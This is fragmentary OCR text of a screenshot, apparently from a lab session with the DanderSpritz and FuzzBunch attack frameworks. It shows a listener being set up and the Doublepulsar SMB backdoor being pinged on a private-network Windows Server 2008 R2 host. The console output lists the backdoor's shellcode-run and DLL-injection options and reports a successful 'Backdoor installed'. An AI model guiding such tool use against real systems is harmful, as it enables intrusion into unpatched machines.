 1087: DanderSpritz (TEST-6162
File Options
Terminals
PeddleCh
Console
users
windows
- Loaded commands have a
For additional information
Command completed succ
16:21:36>> connect
[16:21:36] ID: 5 'connect
* Command 'connect' not fo
*** Command indicated
[16:23:20] ID: 6 'pc_liste
Loading module 158 (addr=z
Module loaded
Waiting for connection...
Setting Sockopt
Listening on [0.0.0.0]
Setting Sockopt
Listening on [0.0.0.0]
Setting Sockopt
Listening on [0.0.0.0]
Setting Sockopt
Listening on [0.0.0.0]
TEST-6162186472
z0.0.0.1
TES
6162186472
0.0.0.1
z0.0.0.1
pc_listen -
Command Prompt - fb.py
0) x86 x86 32-bits
*1) x64 x64 64-bits
[?] Architecture [1] :
[*] Function :: Operation for backdoor to perform
0) OutputInstall Only output the install shellcode to a binary file on d
isk.
*1) Ping Test for presence of backdoor
2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [1] : 1
[!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [172.24.1.50] :
[?] Destination Port [445] :
[+] (TCP) Local 172.24.1.50:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 172.24.1.50
TargetPort 445
Protocol SMB
Architecture x64
Function Ping
[?] Execute Plugin? [Yes] : y
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x38AFA06
1
SMB Connection string is: Windows Server 2008 R2 Enterprise 7601 Service Pac
k 1
Target OS is: 2008 R2 x64
Target SP is: 1
[+] Backdoor installed
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) > _
start
Command Prompt - fb...
1087: DanderSpritz (...
5:27 PM